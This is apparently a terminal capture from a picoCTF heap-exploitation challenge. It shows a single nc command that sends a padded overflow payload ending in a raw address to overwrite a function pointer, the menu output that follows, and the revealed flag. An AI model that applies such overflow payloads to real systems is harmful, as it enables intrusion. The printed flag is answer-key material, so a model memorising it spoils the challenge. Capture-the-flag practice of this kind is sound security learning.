 ❯ { echo '2'; echo -e "dickdickdickdickdickdickdickdick\xa0\x11\x40\x00"; echo '4'; } | nc mimas.picoctf.net 64826
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{and_down_the_road_we_go_7c8d6f32}